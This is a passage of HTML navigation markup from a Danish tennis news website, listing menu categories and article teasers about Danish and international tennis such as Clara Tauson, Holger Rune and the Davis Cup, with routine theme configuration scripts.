                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1518";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "380";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" class="td-image-wrap " title="Brag af en kamp på Østerbro" ><img class="entry-thumb" src="[data-uri]" alt="Oskar Brostrøm Poulsen" title="Brag af en kamp på Østerbro" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/08/Q4V1031-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" title="Brag af en kamp på Østerbro">Brag af en kamp på Østerbro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" class="td-image-wrap " title="Klare favoritter i de fire opgør" ><img class="entry-thumb" src="[data-uri]" alt="Valentina Ivanov" title="Klare favoritter i de fire opgør" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/08/02I8281-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" title="Klare favoritter i de fire opgør">Klare favoritter i de fire opgør</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
